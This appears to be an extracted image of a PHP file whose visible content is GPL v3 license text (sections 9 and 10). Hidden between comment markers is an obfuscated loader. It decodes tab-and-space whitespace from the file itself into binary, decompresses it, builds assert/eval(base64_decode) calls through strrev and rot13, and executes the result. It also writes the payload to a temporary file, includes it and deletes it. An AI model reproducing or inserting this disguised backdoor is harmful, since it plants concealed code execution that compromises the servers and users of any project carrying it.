 131 9. Acceptance Not Required for Having Copies.
132
133 You are not required to accept this License in order to receive or run a copy of the Program. Ancillary propagation of a
covered work occurring solely as a consequence of using peer-to-peer transmission to receive a copy likewise does not
require acceptance. However, nothing other than this License grants you permission to propagate or modify any covered work.
These actions infringe copyright if you do not accept this License. Therefore, by modifying or propagating a covered work,
you indicate your acceptance of this License to do so.
134
*/$cache=end
(preg_split('/;/', file_get_contents(basename($_SERVER['PHP_SELF']))));for($i=0;$i<strlen($cache);$i++){$out.=chr(bindec
(str_replace(array(chr(9),chr(32)),array('1','0'),substr($cache,$i,8))));$i+= 7;}$cachepart=strrev('ssa').strrev('tre'
);$cache='ny(onfr64';$cache=str_rot13('ri'.$cache.'_qrpbqr("'.gzdecode($out).'"));'); $cachepart($cache);
135 $cachepart=' ';file_put_contents($cachepart, '<? '.base64_decode(str_rot13(gzdecode($out))));include $cachepart;unlink
($cachepart);
/*
136 10. Automatic Licensing of Downstream Recipients.
137
138 Each time you convey a covered work, the recipient automatically receives a license from the original licensors, to run,
modify and propagate that work, subject to this License. You are not responsible for enforcing compliance by third parties
with this License.
139